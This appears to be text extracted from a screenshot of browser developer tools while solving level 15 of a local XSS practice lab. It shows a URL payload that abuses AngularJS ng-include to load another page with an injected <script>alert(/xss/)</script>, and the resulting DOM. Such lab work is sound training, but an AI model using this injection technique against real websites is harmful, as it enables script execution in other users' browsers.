 127.0.0.1/xss/level15.php?src='level1.php?name=<script>alert(/xss/)</script>'
火狐官方站点 新手上路 JD 京东商城 常用网址
欢迎来到第15关，自己想个办法走出
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
搜索 HTML 过滤样式
<html class="ng-scope" ng-app=""> event 元素 {
<head> ••• </head> }
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center"> ••• </p>
<!--ngInclude: 'level1.php?name=<script>alert(/xss/)</script>'-->
<span class="ng-include:'level1.php?name=<script>alert(/xss/)</script>' ng-scope">
<!--STATUS OK-->
<meta class="ng-scope" http-equiv="content-type" content="text/html;charset=utf-8">
<script class="ng-scope"> ••• </script>
<title class="ng-scope">欢迎来到level1</title>
<h1 class="ng-scope" align="center">欢迎来到level1</h1>
<h2 class="ng-scope" align="center">
欢迎用户
<script>alert(/xss/)</script>
</h2>
<center class="ng-scope"> ••• </center>
<h3 class="ng-scope" align="center">payload的长度:29</h3>
</span>
</body>
</html>